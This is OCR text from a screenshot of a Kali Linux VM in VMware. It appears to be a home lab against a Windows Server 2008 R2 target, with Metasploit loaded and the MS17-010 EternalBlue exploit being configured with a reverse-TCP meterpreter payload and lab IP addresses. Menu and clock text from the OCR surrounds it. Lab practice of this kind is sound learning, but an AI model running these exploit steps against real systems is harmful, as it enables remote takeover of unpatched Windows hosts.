 kali-2020.1a - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2 x64 Win2k8 靶机 kali-2020.1a
xiaogang@xiaogang: ~ 07:19 上午
xiaogang@xiaogang: ~
文件 动作 编辑 查看 帮助
RX packets 659  bytes 84703 (82.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1488  bytes 1528332 (1.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 235  bytes 76824 (75.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 235  bytes 76824 (75.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
xiaogang@xiaogang:~$ service postgresql start
xiaogang@xiaogang:~$ msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RhOSTS 192.168.50.103
RhOSTS => 192.168.50.103
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LhOST 192.168.50.10
KALI
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中
中 7:19
2021/2/21
1